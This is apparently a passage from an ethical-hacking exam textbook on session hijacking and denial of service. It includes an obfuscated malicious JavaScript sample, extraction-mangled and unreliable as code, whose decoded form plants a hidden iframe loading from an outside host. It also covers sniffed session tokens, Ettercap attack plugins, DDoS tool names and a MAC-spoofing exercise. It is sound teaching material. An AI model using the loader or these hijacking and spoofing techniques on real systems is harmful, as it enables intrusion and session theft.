The whole point of session layer hijacking is to be able to steal or predict a session token. There are several ways in which these attacks can be carried out, which include session sniffing, predictable session token ID, man-in-the-middle attacks, man-in-the-browser attacks, client-side attacks, session replay attacks, and various session fixation attacks. Each is discussed next in turn.
Session Sniffing
Session sniffing is one way in which an application layer attack can be launched. The attacker may simply use a sniffer or other tool to capture the session token and look for the token called session ID. The OWASP Zed Attack Proxy (ZAP) is a good tool that can be used to place test web application transaction. ZAP makes it easy to observe, track, and even alter traffic and analyze the results of transactions. For example, I used ZAP to capture the authentication to an unsecure site:
GET /knowthetrade/index.html HTTP/1.1 Host: knowthetrade.com Accept: text/html, application/xhtml+xml, */* Accept-Language: en-US User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0) Accept-Encoding: gzip, deflate Proxy-Connection: Keep-Alive Referrer: http://www.knowthetrade.com/main1.htm Cookie: JSESSIONID=user05 Authorization: Basic Y2VoOmhhY2tlcg==
In the preceding example, notice how the JSESSIONID is set to a value of user05. After this value has been sniffed, the attacker simply attempts to use this valid token to gain unauthorized access.
Predictable Session Token ID
Many web servers use a custom algorithm or predefined pattern to generate session IDs. The greater the predictability of a session token, the weaker it is and the easier it is to predict. If the attacker can capture several IDs and analyze the pattern, he may be able to predict the session token ID. For example, suppose you were able to capture one ID and it was as follows:
JSESSIONID =jBEXMZF20137XeM9756
This may look somewhat secure and sufficiently long. However, if you can capture several session tokens, patterns in their value may become evident, as shown here:
JSESSIONID =jBEXMZE20137XeM9756; JSESSIONID =jBEXMZE20137XeM9757; JSESSIONID =jBEXMZE20137XeM9758; JSESSIONID =jBEXMZE20137XeM9759; JSESSIONID =jBEXMZE20137XeM9760;
Upon discovering this sequence, all an attacker needs to do to steal a user’s accounts is base his attack on the subsequent session tokens as they are created when the user logs in.
Man-in-the-Middle Attacks
A man-in-the-middle attack occurs when the attacker can get in between the client and server and intercept data being exchanged. This allows the attacker to actively inject packets into the network in an attempt to take over an authenticated connection.
Client-Side Attacks
Client-side attacks target the vulnerability of the end users and the exposure of their system. Many websites supply code that the web browser must process. Client-side attacks can include cross-site scripting (XSS), cross-site request forgery (CSRF), Trojans, and malicious JavaScript codes. XSS enables attackers to inject malicious client-side scripts into the web pages accessed by others. CSRF occurs when the victim is logged in to a legitimate site and a malicious site at the same time. It allows the attacker to exploit the active session the victim has with a trusted site. Malicious JavaScript can be hidden by obfuscating code. The following is an example of this technique:
function convertEntities(b){var d,a;d=function(c){if(/&[^;]+;/.est(c))
{varf=document.createElement(«div»);f.innerHTML=c;return
!f.firstChild?c:f.firstChild.nodeValue}return
c};if(typeof b===»string»){return d(b)}else{if(typeof b===»object»)
{for(a in b){if(typeof
b[a]==="string"){b[a]=d(b[a])}}}}return b}; var
_0x4de4=["x64x20x35x28x29x7Bx62x20x30x3Dx32x2Ex63x28
x22x33x22x29x3Bx32x2Ex39
x2Ex36x28x30x29x3Bx30x2Ex37x3Dx27x33x27x3Bx30x2Ex31
x2Ex61x3Dx27x34x27x3Bx30
x2Ex31x2Ex6Bx3Dx27x34x27x3Bx30x2Ex69x3Dx27x66x3Ax2F
x2Fx67x2Dx68x2Ex6Dx2Fx6
Ax2Ex65x27x7Dx38x28x35x2Cx6Cx29x3B","x7C","x73x70x6C
x69x74","x65x6Cx7Cx73x74
x79x6Cx65x7Cx64x6Fx63x75x6Dx65x6Ex74x7Cx69x66x72x61
x6Dx65x7Cx31x70x78x7Cx4D
x61x6Bx65x46x72x61x6Dx65x7Cx61x70x70x65x6Ex64x43x68
x69x6Cx64x7Cx69x64x7Cx73
x65x74x54x69x6Dx65x6Fx75x74x7Cx62x6Fx64x79x7Cx77x69
x64x74x68x7Cx76x61x72x7
Cx63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74x7Cx66x75x6E
x63x74x69x6Fx6Ex7Cx70
x68x70x7Cx68x74x74x70x7Cx63x6Fx75x6Ex74x65x72x7Cx77
x6Fx72x64x70x72x65x73x73
x7Cx73x72x63x7Cx66x72x61x6Dx65x7Cx68x65x69x67x68x74
x7Cx31x30x30x30x7Cx63x6
Fx6D","x72x65x70x6Cx61x63x65","","x5Cx77x2B","x5Cx62","
x67"];eval(function(_0x2f46x1,
_0x2f46x2,_0x2f46x3,_0x2f46x4,_0x2f46x5,_0x2f46x6)
{_0x2f46x5=function(_0x2f46x3){return_0x2f46x3.to
String(36)};if(!_0x4de4[5][_0x4de4[4]](/^/,String)){while(_0x2f46x3)
{_0x2f46x6[_0x2f46x3.toString(_
0x2f46x2)]=_0x2f46x4[_0x2f46x3]||_0x2f46x3.toString(_0x2f46x2);}_0x2f
46x4=[function
(_0x2f46x5){return _0x2f46x6[_0x2f46x5]}];_0x2f46x5=function ()
{return
_0x4de4[6]};_0x2f46x3=1;};while(_0x2f46x3){if(_0x2f46x4[_0x2f46x3])
{_0x2f46x1=_0x2f46x1[_0x4de4[4]]
(newRegExp(_0x4de4[7]+_0x2f46x5(_0x2f46x3)+_0x4de4[7],_0x4de4[8]),
_0x2f46x4[_0x2f46x3]);}}return_0x
2f46x1}(_0x4de4[0],23,23,_0x4de4[3][_0x4de4[2]](_0x4de4[1]),0,{}));
This particular script is used to launch an IFrame attack. The JavaScript de-obfuscates to the following:
function MakeFrame(){
var el = document.createElement("iframe");
document.body.appendChild(el);
el.id = 'iframe';
el.style.width = '1px';
el.style.height = '1px';
el.src = 'http:// counter-wordpress . com/frame.php'
}
setTimeout(MakeFrame, 1000);
Note
An IFrame is an HTML document embedded inside another HTML document on a website.
Each form of mobile code has a different security model and configuration management process, increasing the complexity of securing mobile code hosts and the code itself. Some of the most common forms of mobile code are JavaScript, but Java applets, ActiveX, and Flash can also be the target of a client-side attack.
Man-in-the-Browser Attacks
A man-in-the-browser attack is similar to the previously discussed man-in-the- middle attack. However, the attacker must first infect the victim’s computer with a Trojan. The attacker usually gets the malware onto the victim’s computer through some form of trickery or deceit. For example, the victim may have been asked to install some plug-in to watch a video or maybe update a program or install a screensaver. After the victim is tricked into installing malware onto his system, the malware simply waits for the victim to visit a targeted site. The man-in-the-browser malware can invisibly modify transaction information like the amount or destination. It can also create additional transactions without the user knowing. Because the requests are initiated from the victim’s computer, it is very difficult for the web service to detect that the requests are fake.
Session Replay Attacks
Session replay attacks allow an attacker to pretend to be an authorized user on an interactive website. The attack is made possible by stealing the user’s session ID; the intruder gains access and the ability to do anything the authorized user can do on the website. The attacker must capture the authentication token and then replay it back to the server so unauthorized access is granted.
Session Fixation Attacks
The session fixation attack works by assigning a fixed session number that the victim is tricked into accepting. The first step is to steal a valid session ID. The attacker then tries to trick the user into authenticating with this ID. Once authenticated, the attacker now has access. Session fixation explores a limitation in the way the web application manages a session ID. Three common variations exist: session tokens hidden in a URL argument, session tokens hidden in a form field, and session tokens hidden in a cookie.
Session Hijacking Tools

There are many programs available that perform session hijacking, such as BetterCap and Ettercap. Ettercap is the first tool discussed here. Ettercap runs on Linux, BSD, Solaris 2.x, most flavors of Windows, and macOS. It’s been included on Kali also. Ettercap will ARP spoof the targeted host so that any ARP requests for the target’s IP will be answered with the sniffer’s MAC address, allowing traffic to pass through the sniffer before Ettercap forwards it on. This allows Ettercap to be used as an excellent man-in-the-middle tool. Ettercap uses four modes:
IP: The packets are filtered based on source and destination.
MAC: The packets are filtered based on MAC address.
ARP: ARP poisoning is used to sniff/hijack switched LAN connections (in full-duplex mode).
Public ARP: ARP poisoning is used to allow sniffing of one host to any other host.
Using Ettercap to attack sessions is relatively straightforward. After Ettercap is started, you can begin capturing traffic by pressing Shift+U or navigating to Sniff > Unified Sniffing. Specify the network interface that you want to use to capture packets, and press Enter. At this point, you may begin noticing some data on captured password strings if your own system is performing authentication, or if your interface is connected to a hub and other hosts are authenticating. Ettercap also features a number of plug-ins, including the following:
autoadd: Automatically add new victims in the target range
chk_poison: Check if the poisoning had success
dos_attack: Run a DoS attack against an IP address
find_conn: Search connections on a switched LAN
find_ip: Search an unused IP address in the subnet
gw_discover: Try to find the LAN gateway
isolate: Isolate a host from the LAN
pptp_pap: PPTP: Forces PAP authentication
pptp_reneg: PPTP: Forces tunnel renegotiation
rand_flood: Flood the LAN with random MAC addresses
repoison_arp: Re-poison after broadcast ARP
smb_clear: Tries to force SMB clear-text auth
smb_down: Tries to force SMB to not use NTLM2 key auth
stp_mangler: Become root of a switch’s spanning tree
A thorough discussion of Ettercap is beyond the scope of this section, but you should review the tool because it’s one you will want to be familiar with. Other well-known session hijacking tools include the following:
Hunt: A well-known Linux session hijacking tool that can watch, hijack, or reset TCP connections. Hunt is meant to be used on Ethernet and has active mechanisms to sniff switched connections. Advanced features include selective ARP relaying and connection synchronization after attacks.
SSLstrip: Moxie Marlinspike’s tool enables an attacker to hijack an SSL connection and hijack HTTPS traffic on a network. SSLstrip supports modes for supplying a favicon that looks like a lock icon, selective logging, and session denial.
Cookie Cadger: A session hijacking tool that is designed for intercepting and replaying insecure HTTP GET requests into a browser. Cookie Cadger helps identify information leakage from applications that utilize insecure HTTP GET requests.
Burp Suite: An integrated platform for performing security testing of web applications. Burp Suite is useful as a session hijacking tool because it allows the user to inspect traffic and determine whether session IDs are being passed insecurely, whether session replay is possible, and whether the application is utilizing insecure HTTP GET requests.
Firesheep: A third-party add-on that, although not developed by Firefox, provides Firefox users an easy way to sniff for the usernames and passwords to many common websites such as Facebook. The tool was developed to demonstrate the vulnerability of many sites to properly secure user authentication, but it can be used by attackers to access vulnerable web applications.
Hamster: Sidejacking tools used to hijack application authentication.
Session Thief: Performs HTTP session cloning by cookie stealing.
Tamper IE: A simple Internet Explorer Browser Helper Object that allows tampering of HTTP requests.
Preventing Session Hijacking
There are two main mechanisms for dealing with hijacking problems: prevention and detection. The main way to protect against hijacking is encryption. Preventive measures include limiting connections that can come into the network. Configure your network to reject packets from the Internet that claim to originate from a local address. If you must allow outside connections from trusted hosts, use Kerberos or IPsec. Using more secure protocols can also be a big help. FTP and Telnet are vulnerable if remote access is required; at least move to SSH or some secure form of Telnet. Spoofing attacks are dangerous and can give attackers an authenticated connection, which can allow them to leverage greater access. Just keep in mind that over the past few years hackers have been figuring out new ways to bypass HTTPS. These tools go by such names as SSLstrip, CRIME, BEAST, Lucky13, and BREACH.
Tip
Using encrypted protocols such as SSH, SSL, IPsec, and so on can make session hijacking more difficult for the attacker.
Denial of Service and Distributed Denial of Service
There are three primary components to security: confidentiality, integrity, and availability. Hackers usually attack one or more of these core security tenets. Up to this point in the book, most of the attacks we have looked at have attacked confidentiality and integrity. However, DoS targets availability. Just think of it this way: You’re home Friday night enjoying a movie, and your smartphone starts to ring. You answer, but no one is there. So, you hang up. Again, the phone rings, but still no one is there. As your level of frustration starts to rise, you turn off the smartphone so that you can enjoy the rest of the movie in peace. So much for the prank phone calls! That Monday, your buddy asks you why you didn’t answer your cell phone all weekend, because he had some extra front-row tickets to the ball game and wanted to give them to you. That’s how a denial of service works. It might not get the attacker access, but it does have the capability to disrupt your access to legitimate information and services. Denial of service is a blunt but powerful tool that is easy to launch but hard to prevent. DoS has existed since the early days of computing. The role of DoS in the hacker’s options is shown in Figure 6-9.

Figure 6-9 Attack Options
While DoS attacks are not as prominent as ransomware, point-of-sale attacks, or retail data breaches, they can affect a large number of users. What keeps these attacks eternally popular is that they are easy to launch and difficult to completely defend against. Although DoS attacks only target availability, they are an easy way for an attacker to disrupt services.
Ever hear the old saying that everything old becomes new again? Well, it’s certainly true with DoS attacks. As a matter of fact, DoS usage is actually increasing. The most recent Verizon breach report, 2018 Data Breach Investigations Report (Verizon), meantime indicated targeted industries and organizations include public sector, retail, financial services, and even schools. Students have discovered the power of DoS attacks. Some student hackers have used this technique as an easy way to get out of a test. Just DoS the application servers for a few hours, and you no longer have to worry about passing an exam. What makes this so simple is DoS offerings are easy and cheap to buy online, and you don’t even need to go to the dark web. A simple search for the term booter will return hundreds of DoS services. Many booter sites accept payment via credit card, PayPal, Western Union, and bitcoin. Figure 6-10 shows just of a few hits that are returned when searching for booter sites.
Figure 6-10 Booter Sites Used for DoS
Many hackers are not only interested in taking a website offline but want to monetize their activities. In this case, the DoS attack, or even just the threat of attack, is performed for extortion. A victim is typically contacted and asked for protection money to prevent their website from being targeted for DoS. Those who don’t pay are targeted for attack. For example, Multibet.com refused to pay extortion fees and was brought under DoS attack for more than 20 days. After the company paid, the attack was lifted. Companies targeted for attack have two possible choices: pay up and hope that you’re not targeted again or install protective measures to negate the damage the DoS might have done.
Other hackers started to see DoS as a way to make a statement or hack for a cause. This is referred to as hacktivism, the use of computers and computer networks to hack for a cause. For example, the Mirai botnet DDoS attack used malware to flood DNS so that many popular sites were unreachable.
Note
DoS attacks represent one of the biggest threats on the Internet. DoS attacks might target a user or an entire organization and can affect the availability of target systems or the entire network.
DoS Attack Techniques
The impact of DoS is the disruption of normal operations and normal communications. It’s much easier for an attacker to accomplish this than it is to gain access to the network in most instances. DoS attacks can be categorized as follows:
Volumetric attacks
SYN flood attacks
Internet Control Message Protocol (ICMP) attacks
Peer-to-peer (P2P) attacks
Application-level attacks
Permanent DoS attacks
Volumetric Attacks
Volumetric attacks are carried out by blocking the communication capability of a machine or a group of machines to use network bandwidth. No matter how big the pipe, there is always a limit to the amount of bandwidth available. If the attacker can saturate the bandwidth, he can effectively block normal communications. Although these attacks are primarily historic in nature, the concept remains valid. Examples of these types of attacks include the following:
Fraggle: Its goal is to use up bandwidth resources. Fraggle uses UDP echo packets. The UDP packets are sent to the bounce network broadcast address. UDP port 7 is a popular port because it is the echo port and will generate additional traffic. Even if port 7 is closed, the victim will still be blasted with a large number of ICMP unreachable messages. If enough traffic is generated, the network bandwidth will be used up and communication might come to a halt.
Chargen: Linux and UNIX systems sometimes have Echo (port 7) and Chargen (port 19). Echo does just what its name implies: anything in it echoes out. Chargen generates a complete set of ASCII characters over and over as fast as it can, and it was designed for testing. In this attack, the hacker uses forged UDP packets to connect the Echo service system to the Chargen service on another system. The result is that, between them, the two systems can consume all available network bandwidth. Just as with Fraggle and Smurf, the network’s bandwidth will be reduced or even possibly saturated.
SYN Flood Attacks
SYN flood attacks are carried out by directing the flood of traffic at an individual service on a machine. Unlike the bandwidth attack, a SYN flood can be thought of as a type of resource-starvation attack in that it attempts to overload the resources of a single system so that it becomes overloaded, hangs, or crashes. These attacks target availability but focus in on individual systems.
SYN flood: A SYN flood disrupts TCP by sending a large number of fake packets with the SYN flag set. This large number of half-open TCP connections fills the buffer on a victim’s system and prevents it from accepting legitimate connections. Systems connected to the Internet that provide services such as HTTP or Simple Mail Transfer Protocol (SMTP) are particularly vulnerable. Because the source IP address is spoofed in a SYN attack, it is hard for the attacker to be identified.
ICMP Attacks
ICMP attacks are carried out by flooding the victim with a large number of ICMP packets. The idea is to overwhelm the victim’s system with packets so it cannot respond to legitimate traffic. An example of an ICMP attack is the Smurf attack.
Smurf: Exploits ICMP by sending a spoofed ping packet addressed to the broadcast address of the target network with the source address listed as the victim. On a multiaccess network, many systems might possibly reply. The attack results in the victim being flooded in ping responses, as shown in Figure 6-11.

Figure 6-11 Smurf Attack
To prevent your network from being used in an ICMP attack, you can use the following command in your Cisco routers:
no ip directed-broadcast
Peer-to-Peer Attacks
Peer-to-peer attacks are possible because of flaws in the direct connect (DC++) file sharing client protocol. The protocol is used to connect to the Direct Connect network. Each client in a DC++-based network is listed in a network hub. It is this hub software that is at risk of compromise. Older versions of the hub software allow attackers to instruct registered clients to disconnect from the P2P network and connect to a system at the intended target’s location. This can result in hundreds of thousands of connection attempts sent to a web server, flooding the service with traffic.
Application-Level Attacks
Application-level attacks are carried out by causing a critical error on a machine to halt the machine’s capability of operating. These types of attacks (listed here) can occur when an attacker exploits a vulnerable program, sends a large amount of data, or sends weird, malformed packets:
Ping of Death: An oversized packet is illegal, but possible when fragmentation is used. By fragmenting a packet that is larger than 65,536 bytes, the receiving system will hang or suffer a buffer overflow when the fragments are reassembled.
Teardrop: Works a little differently from the Ping of Death, although it has similar results because it exploits the IP protocol. The Teardrop attack sends packets that are malformed, with the fragmentation offset value tweaked, so that the receiving packets overlap. The victim system does not know how to process these overlapping fragments and thus crashes or locks up, which causes a denial of service. Figure 6-12 shows what these fragmented packets look like.

Figure 6-12 Teardrop Attack
Slowloris: This application layer DDoS tool targets HTTP, and it works by attempting to keep many connections to the target web server open and hold them open as long as possible. Slowloris opens connections to the target web server and sends partial requests.
Land: Sends a packet with the same source and destination port and IP address in a TCP SYN packet. The receiving system typically does not know how to handle these malformed packets, which results in the system freezing or locking up, thereby causing a denial of service. Because the system does not know how to handle such traffic, the CPU usage is pushed up to 100 percent.
Note
A multivector attack is one in which the attacker use a combination of attack techniques to take down the target system or service. Using a variety of attack techniques at the same time increase the probability that the system or server will fail.
Permanent DoS Attacks
A permanent DoS attack is known as a phlashing attack. The idea behind phlashing is to make the device or hardware permanently unusable. While such attacks are considered largely theoretical, there are instances of tools being developed to permanently destroy data. As an example, when Sony Pictures was hacked in 2014, the attackers used malware to make physical changes to hard drives that destroyed all data on the targeted machines. In another instance, the Saudi Arabian Oil Co. (Aramco) lost about 30,000 hard drives when it was hit with Shamoon. Although this loss of service impacted the organization for several months, it could have been much worse if it had targeted the production infrastructure, because Saudi Arabia produces about 10 million barrels of oil every day.
Distributed Denial of Service
True DoS attacks are seen in a historical perspective today because most attacks are actually distributed denial of service. The primary difference is that DDoS attacks involve a multitude of compromised systems that are used to amplify the attack. An amplifying network might be used to bounce the traffic around, but the attack is still originating from one system. A DDoS takes the attack to the next level by using agents, handlers, and zombies.
A DDoS attack consists of two distinct phases. First, during the pre-attack, the hacker must compromise computers scattered across the Internet and load software on these clients to aid in the attack. After this step is completed, the second step can commence. The second step is the actual attack. At this point, the attacker instructs the masters to communicate to the zombies to launch the attack, as shown in Figure 6-13.

Figure 6-13 DDoS Attack
These attacks first appeared around the year 2000 when some of the first DDoS tools were seen. They quickly gained favor because a DDoS attack is a much more powerful attack than a normal DoS. With a normal DoS, the attack is being generated by one system.
As you can see from Figure 6-13, the DDoS attack also allows the attacker to maintain his distance from the actual target. The attacker can use the master systems to coordinate the attack and wait for the right moment to launch. Because the master systems consume little bandwidth or processing power, the fact that these systems have been compromised will probably not be noticed. After the zombies start to flood the victim with traffic, the attack can seem to be coming from everywhere, which makes it difficult to control or stop. The components of the DDoS attack include software and hardware. The two pieces of software are as follows:
Client software: Used by the hacker to launch attacks, the client directs command and control packets to its subordinate hosts.
Daemon software: The software running the zombie that receives incoming client command packets and acts on them. The daemon is the process responsible for actually carrying out the attack detailed in the control packets.
The second piece needed for the DDoS attack is the actual hardware. This includes three items:
The master: The system from which the client software is executed
The zombie: A subordinate system that executes the daemon process
The target: The object under attack
Now, let’s turn our attention to the tools used to launch DDoS attacks, which are discussed next.
Note
Pure DDoS tools are much less common today because attackers have turned to botnets to carry out these types of attacks. See Chapter 11, “Cloud Computing, IoT, and Botnets,” for information on botnets.
DDoS Tools
Now, you might be wondering whether there are really that many tools for DDoS attacks. Here is an overview of some of the most notorious and more current DDoS tools:
Tribal Flood Network (TFN): This was the first publicly available UNIX-based DDoS tool. TFN can launch ICMP, Smurf, UDP, and SYN flood attacks. The master uses UDP port 31335 and TCP port 27665. When a client connects to port 27665, the master expects the password to be sent before it returns any data.
Trinoo: Closely related to TFN, this DDoS tool allows a user to launch a coordinated UDP flood to the victim’s computer. The victim is overloaded with traffic. A typical Trinoo attack team includes just a few servers and a large number of client computers on which the Trinoo daemon is running. Trinoo is easy for an attacker to use and is powerful because one computer can instruct many Trinoo servers to launch a DoS attack against a particular computer. Shown here is a Snort capture of Trinoo:
Nov 2310:03:14 snort[2270]: IDS197/trin00-master-to-daemon: 10.10.0.5:2976 192.168.13.100:27222 Nov 2310:03:14 snort[2270]: IDS187/trin00-daemon-to-master- pong: 192.168.13.100:1025 10.10.0.5:31385 Nov 2310:16:12 snort[2270]: IDS197/trin00-master-to-daemon: 10.10.0.5:2986 192.168.13.100:27222 Nov 2310:16:12 snort[2270]: IDS187/trin00-daemon-to-master- pong:192.168.13.100:1027 10.10.0.5:31385
Pandora: Offers five DDoS attack modes: HTTP min, HTTP download, HTTP Combo, Socket Connect, and Max flood.
HOIC: Allows for easy targeting of any IP address and can target both TCP and UDP.
DoS HTTP: Designed to specifically target HTTP and web servers.
BangleDoS: This DDoS uses multiple asynchronous sockets to target HTTP.
LOIC: This DDoS can be used to target a site by flooding the server with TCP or UDP packets. It has been used as a voluntary DDoS with the intention of disrupting the service of a particular host.
DDoS tools are summarized in Table 6-5.
Table 6-5 DDoS Tools
DDoS Tool |
Attack Method |
|---|---|
Trinoo |
UDP |
TFN |
UDP, ICMP, TCP |
Pandora |
HTTP |
Dereil |
TCP, UDP, HTTP |
HOIC |
TCP, UDP |
DoS HTTP |
HTTP |
BangleDoS |
HTTP |
LOIC |
TCP, UDP |
DoS and DDOS Countermeasures

It’s not possible to completely prevent the threat of DoS, but steps can be taken to reduce the threat and the possibility that your network will be used to attack others. By using a combination of techniques and building defense in depth, a more secure network can be built. Identification and detection techniques are based on the ability to detect and discriminate legitimate from illegitimate traffic. Intrusion detection systems (IDS) can help play a part in defending against DoS attacks. Although they may not prevent the attack, they can help you detect it early on.
Activity profiling is a common technique. Activity profiling is performed by recording average packet rates and then flagging any flow deviations. This can be used to notify you that something is wrong. Change point detection is another useful technique. This approach uses statistics and the calculation of a cumulative sum (CUSUM) to locate and identify actual network flow verses expected traffic flow.
Maximizing bandwidth and load balancing are two other important steps. The reality is that you should always have more bandwidth than you think you need. It’s not just about DoS but any other legitimate event that might cause a surge in traffic. Having some additional bandwidth can help in absorbing an attack and can buy a little more time for response. Replication servers can provide additional fail-safe protection. The idea is to balance loads on each server in a multiserver architecture to further mitigate the attack.
Throttling is another useful technique. The concept is to slow down requests performed on behalf of each user and even potentially block them if they do too many things in too short a time.
It would also be prudent to consider black hole filtering and DoS prevention services offered by your Internet service provider (ISP). Black hole filtering allows you to drop packets at the routing level. This is done dynamically to respond quickly to DDoS attacks. Black hole filtering and DoS prevention services from ISPs are available for a fee. If you use these services, make sure your ISP gives you contact information so that you know whom to contact at the ISP when a DoS occurs.
Although these techniques can limit the damage of DoS attacks, nothing can prevent someone from targeting your network. To be prepared, you need to have an incident response plan in place, build in additional bandwidth, black hole bogus traffic, and consider buying DoS hardware or services from your ISP. The worst thing you can do is wait until you are hit by a DoS attack to try to figure out how to respond.
Tip
Know the primary ways in which you can defend against a DoS attack.
Let’s look at some of the other best practices of defense in depth used to prevent DoS. First, there is the principle of least privilege. Run the least number of services needed, and keep all other ports closed.
Second, implement bandwidth limitations. Bandwidth is really one big pipe. If attackers can fill the pipe with their traffic, they can block all traffic. One way to limit the amount of damage attackers can do is to limit how much of the bandwidth they can use. For example, you might give HTTP 40 percent of the bandwidth and allocate only 10 percent to SMTP. Programs such as IPTables can be used to rate-limit traffic and can filter on TCP flag and TCP options. These tools can control the flow of traffic and block malformed packets.
Third, practice effective patch management. Many types of attacks, not just DoS, can be mitigated by effective patch management. Although patch management might not prevent a zero-day attack, it can help in the overall security of the network.
Fourth, allow only necessary traffic. You should also consider blocking addresses that are simply invalid. You will sometimes hear these referred to as bogons and Martian packets. These are addresses that are not valid, such as unused IP addresses, loopback addresses, and NAT’d addresses. Many organizations are much more concerned with filtering ingress traffic than filtering egress traffic. Any port or service that is not needed should be blocked. As an example, Trinity uses port 6667, which typically should not be open.
Don’t forget to review and implement RFC 2827 and RFC 3704. Implementing RFC 2827 will prohibit an attacker within your network from using forged source addresses that do not conform to firewall filtering rules. RFC 3704 is also designed to limit the impact of DoS attacks by denying traffic with spoofed addresses access to the network and to help ensure that traffic is traceable to its correct source network.
For example, if your internal network is 110.10.0.0, should traffic from a different routable address be leaving your network? No, only traffic from 110.10.0.0 should be allowed to pass.
Note
Tracking the source of a DDoS attack is more difficult than DoS source tracking because of the distance between the attacker and victim.
Finally, other things you can do to mitigate a DoS attack include the following:
Influence user behavior with awareness training.
Implement acceptable use policies, train staff, and modify attitudes toward popular bot-spreading mediums.
Patch computers and applications.
Design networks to maximize intelligence load balancing.
Obtain upstream host provider anti-DDoS capabilities or implement tarpitting.
Deploy a honeypot to trap bot traffic and analyze activity.
Post-attack forensics is something you will want to carry out, but keep in mind that despite the successful apprehension of a few attackers, the truth is that some criminals may never be brought to justice due to many factors. No solution can provide 100 percent protection, but the measures discussed can reduce the threat and scope of a DoS attack.
Summary
In this chapter, you learned how sniffers can be a great tool to intercept clear-text traffic. Although much of the traffic of the Internet is encrypted, there is still a variety of information that can be captured in clear text, including usernames, passwords, and other types of information that could be considered confidential. Sniffers can be used in one of two ways: passive sniffing or active sniffing. Passive sniffing requires nothing more than a hub. Active sniffing is required when attempting to bypass switches. Active sniffing can be accomplished through MAC flooding or ARP poisoning. Both can be detected.
Although sniffing is a real concern of the security professional, even worse is session hijacking, which kicks sniffing up a notch. Session hijacking is the act of stealing an authenticated session. Unlike spoofing, the attacker is not pretending to be someone else; he is actually taking control of the session. Regardless of the technique used for session hijacking, if successful, he is free to issue commands or attempt to run tools to escalate his privilege. Session hijacking typically occurs at either the transport layer or the application layer. Transport layer attacks target the functionality of TCP, whereas application layer attacks are possible because of the way that applications sometimes handle user session information. Sometimes the attacker may be able to capture a valid session token and simply reuse it. In other situations, the attacker may be able to predict the token value.
Hackers might not always be so lucky as to be able to sniff traffic or to hijack sessions. It might be that they cannot gain any access at all, but this doesn’t mean that they are incapable of an attack. They can still launch a DoS attack. DoS attacks prevent availability and block users from gaining the access they require. In some ways, DoS attacks can be thought of as the easiest type of attack to launch. Denial of service and distributed denial of service attacks can be used to block legitimate operations. They differ only in the way that they are launched and the amount of traffic that they can flood the victim with. Preventing all attacks might be improbable, but techniques can be used to limit the damage or reduce the severity of these attacks.
Exam Preparation Tasks
As mentioned in the section “How to Use This Book” in the Introduction, you have several choices for exam preparation: the exercises here, Chapter 12, “Final Preparation,” and the exam simulation questions in the Pearson Test Prep Software Online.
Review All Key Topics
Review the most important topics in this chapter, noted with the Key Topic icon in the outer margin of the page. Table 6-6 lists a reference of these key topics and the page numbers on which each is found.
Table 6-6 Key Topics for Chapter 6

Key Topic Element |
Description |
Page Number |
|---|---|---|
Paragraph |
Understand the difference between passive and active sniffers |
276 |
Paragraph |
Explains how ARP poisoning works |
279 |
Paragraph |
Describes how MAC flooding is performed |
281 |
Section |
Describes the functionality of Wireshark |
286 |
Section |
Explains how session hijacking occurs |
291 |
Section |
Describes common session hijacking tools |
299 |
Section |
Explains how to prevent DoS and DDoS |
312 |
Define Key Terms
Define the following key terms from this chapter and check your answers in the glossary:
Exercises
6.1 Scanning for DDoS Programs
In this exercise, you scan for DDoS tools.
Estimated Time: 15 minutes.
Step 1. Download the DDoS detection tool DDoSPing. It is available from https://www.softpedia.com/get/Network-Tools/Network-IP-Scanner/DDosPing.shtml
Step 2. Unzip the program into its default directory.
Step 3. Use Windows Explorer to go to the DDoSPing folder and launch the executable.
Step 4. Set the transmission speed to MAX by moving the slider bar all the way to the right.
Step 5. Under the target range, enter your local subnet.
Step 6. Click Start.
Step 7. Examine the result to verify that no infected hosts were found.
6.2 Using SMAC to Spoof Your MAC Address
In this exercise, you use SMAC to learn how to spoof a MAC address.
Estimated Time: 15 minutes.
Step 1. Download the SMAC tool from http://www.klcconsulting.net/smac/.
Step 2. Unzip the program into its default directory.
Step 3. Start the program from the Windows Start > Programs menu.
Step 4. Open a DOS prompt and type ipconfig /all. Record your MAC address here:_________
Step 5. Now use the SMAC program to change your MAC address. If you would like to change your MAC to a specific value, you could sniff it from the network, or you could find one at the table at https://macvendors.com/ to research specific organizational unique identifiers (OUI) at the IEEE website.
Step 6. After you have determined what to use for a new MAC address, enter it into the SMAC program; then save the value and exit.
Step 7. Reboot the system and perform the ipconfig /all command from the DOS prompt. Record the MAC address here and compare to the results in Step 4:___________
You should see that the two MAC addresses are different. This is a technique that can be used to demonstrate the trivial process of MAC spoofing and can be used to bypass controls that lock down networks to systems that have an approved MAC address.
6.3 Using the KnowBe4 SMAC to Spoof Your MAC Address
